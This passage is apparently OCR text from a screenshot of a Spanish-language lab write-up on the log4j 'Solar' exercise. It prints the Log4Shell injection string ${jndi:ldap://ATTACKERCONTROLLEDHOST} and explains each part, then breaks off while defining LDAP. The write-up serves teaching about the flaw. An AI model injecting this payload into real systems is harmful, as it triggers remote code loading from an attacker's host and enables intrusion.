 Vista Previa Archivo Edición Visualización Ir Herramientas Ventana Ayuda 54°C Dom 26 dic 18:15
Write-Up (Solar - log4j).pdf
Página 6 de 15
Buscar
Write-Up (Solar
log4j).pdf
solrlogs
${jndi:ldap://ATTACKERCONTROLLEDHOST}
• La sintaxis $ {} se ejecuta a medida que se ingresan en los archivos de
registro.
• jdni es la interfaz de directorio y nombres de Java e infiere que el
comando invocará la funcionalidad de esta API que permite que las
aplicaciones Java descubran, busquen y accedan a recursos de datos
externos.
• ldap: // indica que el objetivo se comunicará con un punto final controlado
por un atacante externo a través de LDAP.
• ATTACKERCONTROLLEDHOST será la dirección IP o
controlado por el atacante.
¿Qué es LDAP?
LDAP son las siglas de Protocolo Ligero de Acces